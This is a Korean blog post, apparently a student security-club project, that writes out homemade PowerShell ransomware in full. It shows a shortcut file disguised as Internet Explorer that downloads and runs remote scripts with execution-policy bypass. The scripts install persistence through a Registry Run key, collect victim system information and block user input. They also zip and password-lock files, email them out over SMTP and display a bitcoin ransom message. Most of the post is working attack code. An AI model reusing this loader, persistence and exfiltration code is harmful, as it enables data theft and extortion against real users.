1. 개요
[동영상 시청]
아이콘이 조작된 LNK 파일(
README.lnk)
cmd를 통해 powershell script 실행malware.ps1
내부에서 powershell script 다운로드 및 실행malware2.ps1
2. README.lnk
누가봐도 평화로운 Internet Explorer 그자체

LNK 실행 경로 부분이 조작되어 있음.

정직한 스크립트.
github로부터 다운로드 후 (저장하지 않고) 바로 실행.
C:\Windows\System32\cmd.exe /c powershell.exe -exec bypass -C IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/esby97/powershell_malware/master/malware.ps1');3. malware.ps1
- 바탕화면 변경(니코니코니~)
malware2.ps1실행(랜섬웨어)- Registry Run Key 등록
# First shit
write-host "hello I'm hacker. And I need some money`n";
write-host "1. Wallpaper Change.`n`n";
(New-Object System.Net.WebClient).DownloadFile('https://raw.githubusercontent.com/esby97/dakuo_powershell/master/SetWallpaper.exe', 'C:\merong.exe');
(New-Object System.Net.WebClient).DownloadFile('https://i.imgur.com/RjGEkYZ.jpg', 'C:\ani.jpg');
Start-Process "C:\merong.exe" "C:\ani.jpg";
# Second shit
write-host "2. Powershell Ransomware.`n`n";
IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/esby97/powershell_malware/master/malware2.ps1');
# Third shit
write-host "3. Set Registry Run Key.`n`n";
$origin_path = "$env:USERPROFILE\Desktop\README.lnk";
$new_path = "$env:TEMP\super_secret.lnk";
Copy-Item -Path $origin_path -Destination $new_path
$registry_run_key = "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run"
New-ItemProperty -Path $registry_run_key -Name Malware -PropertyType String -Value $new_path
write-host "`n`nFinished!!`n`n";4. malware2.ps1
- Windows 정보 수집
- 7zip 다운로드 후 실행
- 중요 파일 복사 후 랜덤 키로 암호화 수행
- SMTP를 통해 암호화된 파일을 메일로 전송
- 흔적 삭제
#Temporarily disable user mouse and keyboard input
$code = @"
[DllImport("user32.dll")]
public static extern bool BlockInput(bool fBlockIt);
"@
$userInput = Add-Type -MemberDefinition $code -Name UserInput -Namespace UserInput -PassThru;
$userInput::BlockInput($true);
# collecting victime's information.
# https://forsenergy.com/ko-kr/windowspowershellhelp/html/9e7b6a2d-34f7-4731-a92c-8b3382eb51bb.htm
$local_computer = Get-WmiObject -Class Win32_Desktop -ComputerName . | Select-Object -Property [a-z]*;
$bios_information = Get-WmiObject -Class Win32_BIOS -ComputerName .;
$processor = Get-WmiObject -Class Win32_Processor -ComputerName . | Select-Object -Property [a-z]*;
$computer_system = Get-WmiObject -Class Win32_ComputerSystem;
$hoxfixes = Get-WmiObject -Class Win32_QuickFixEngineering -ComputerName .;
$operating_system = Get-WmiObject -Class Win32_OperatingSystem -ComputerName . | Select-Object -Property BuildNumber,BuildType,OSType,ServicePackMajorVersion,ServicePackMinorVersion;
$local_user = Get-WmiObject -Class Win32_OperatingSystem -ComputerName . | Select-Object -Property *user*;
$logon_user = Get-WmiObject -Class Win32_ComputerSystem -Property UserName -ComputerName .;
$local_time = Get-WmiObject -Class Win32_LocalTime -ComputerName . | Select-Object -Property [a-z]*;
$victim_information = $local_computer + $bios_information + $processor + $computer_system + $hoxfixes + $operating_system + $local_user + $logon_user + $local_time;
write-host "$victim_information";
#Install 7zip to zip files
$workdir = "$env:TEMP\randsomeware_by_hunjison";
while (Test-Path -Path $workdir -PathType Container){ $workdir += "a";}
New-Item -Path $workdir -ItemType directory;
#Download the installer
$source = "https://www.7-zip.org/a/7z1900.msi";
$destination = "$workdir\7-Zip.msi";
$WebClient = New-Object System.Net.WebClient;
$webclient.DownloadFile($source, $destination);
#Start the installation - Quite option (No UI)
msiexec.exe /i "$workdir\7-Zip.msi" /quiet /qn;
#Wait a few Seconds for the installation to finish
Start-Sleep -s 10;
#Remove the installer
rm -Force $workdir\7*;
#Set source and destination of files to copy and store (ideally you would use something other than desktop)
$Source = "C:\Users\$env:username\Desktop\top_secret";
$Destination = "C:\Users\$env:username\Desktop\stolen_files";
#Copy all files with certain extension and delete them in the source location
$cp = robocopy $Source $Destination /move * /e;
#Generate a random 8 character password
[Reflection.Assembly]::LoadWithPartialName("System.Web");
$randomPassword = [System.Web.Security.Membership]::GeneratePassword(8,2);
#Set source for 7zip exe (usually the same path in most basic computers)
$pathTo64Bit7Zip = "C:\Program Files\7-Zip\7z.exe";
#Zip destination folder with the random password previously generated
#Hidden Process(WindowStyle);
$arguments = "a -tzip ""$Destination"" ""$Destination"" -mx9 -p$randomPassword";
$windowStyle = "Hidden";
$p = Start-Process $pathTo64Bit7Zip -ArgumentList $arguments -Wait -PassThru -WindowStyle $windowStyle;
#Delete the destination folder
$del = Remove-Item $Destination -Force -Recurse;
#Send zip folder to your e-mail
$ZipFolder = "C:\Users\$env:username\Desktop\stolen_files.zip";
$EmailFrom = "HACKER@EMAIL.com";
$EmailTo = "hunjison@ruu.kr";
$EmailPw = "HACKERPASSWORD";
$SMTPServer = "smtp.gmail.com"
$SMTPClient = New-Object Net.Mail.SmtpClient($SmtpServer, 587);
$SMTPClient.EnableSsl = $true;
$SMTPClient.Credentials = New-Object System.Net.NetworkCredential("$EmailFrom", "$EmailPw");
$Subject = "$Destination Content $(get-date -f yyyy-MM-dd)";
$Body = "Zip Attached";
$Msg = new-object Net.Mail.MailMessage($EmailFrom, $EmailTo, $Subject, $Body);
$Msg.IsBodyHTML = $False;
$Attachment = new-object Net.Mail.Attachment($ZipFolder);
$Msg.attachments.add($Attachment);
# hacker id, pw is just fake one.
# So mail is not sended.
$SMTPClient.Send($Msg);
#Disable temporary user keyboard and mouse input block
$userInput::BlockInput($false);
#Display a message demanding money
#Add the required .NET assembly for message display;
Add-Type -AssemblyName System.Windows.Forms;
#Show the message
$result = [System.Windows.Forms.MessageBox]::Show('Hacked by Hunjison. I need some bitcoins....!!!!', 'F_Active 2021', 'Ok', 'Warning');5. 제작 과정
-
LNK 제작 툴 사용


-
powershell 랜섬웨어 제작
https://github.com/pmarella2/Powershell-Ransomware
코드 사용법, 흐름 참고.
끊임없는 삽질....

SMTP 메일 코드 성공!!!! (우와...)
실제 코드에서 동작하지는 않음( id, pw 때문에)

-
powershell 장난질
배경화면 바꾸기 - BoB 때 했던 거!
Registry Run key - 지난 번 powershell 발표 때 공부해놨던 거!

너무 웃기네요
잘 읽었어요